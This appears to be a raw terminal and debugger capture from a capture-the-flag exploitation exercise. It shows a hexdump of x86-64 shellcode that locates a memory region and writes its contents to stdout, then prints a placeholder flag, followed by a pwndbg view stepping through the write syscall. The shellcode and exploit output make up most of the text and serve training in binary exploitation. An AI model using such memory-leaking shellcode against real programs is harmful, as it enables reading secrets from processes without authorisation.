 00000000 48 8b 34 25 18 40 40 00 48 81 ee 80 d3 00 00 48 │H·4%│·@@·│H···│···H│
00000010 81 c6 00 a0 02 00 48 8b 36 81 e6 00 f0 ff ff 48 │····│··H·│6···│···H│
00000020 81 c6 00 70 33 01 48 c7 c0 01 00 00 00 48 c7 c7 │···p│3·H·│····│·H··│
00000030 01 00 00 00 48 c7 c2 00 01 00 00 0f 05 0a │····│H···│····│··│
0000003e
[*] Switching to interactive mode
[DEBUG] Received 0x100 bytes:
00000000 66 6c 61 67 7b 66 6c 61 67 66 6c 61 67 7d 00 │flag│{fla│gfla│g}··│
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000100
flag{flagflag}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00$
0x7f9a8cf00019 and esi, 0xfffff000
0x7f9a8cf0001f add rsi, 0x1337000
0x7f9a8cf00026 mov rax, 1
0x7f9a8cf0002d mov rdi, 1
0x7f9a8cf00034 mov rdx, 0x100
► 0x7f9a8cf0003b syscall <SYS_write>
fd: 0x1 (/dev/pts/2)
buf: 0xfaa39000 ◂— 'flag{flagflag}\n'
n: 0x100
0x7f9a8cf0003d or al, byte ptr [rax]
0x7f9a8cf0003f add byte ptr [rax], al
0x7f9a8cf00041 add byte ptr [rax], al
0x7f9a8cf00043 add byte ptr [rax], al
0x7f9a8cf00045 add byte ptr [rax], al
[ STACK ]
00:0000│ rsp 0x13371337000 ◂— 0x0
... ↓ 7 skipped
[ BACKTRACE ]
► 0 0x7f9a8cf0003b
1 0x0
pwndbg> ni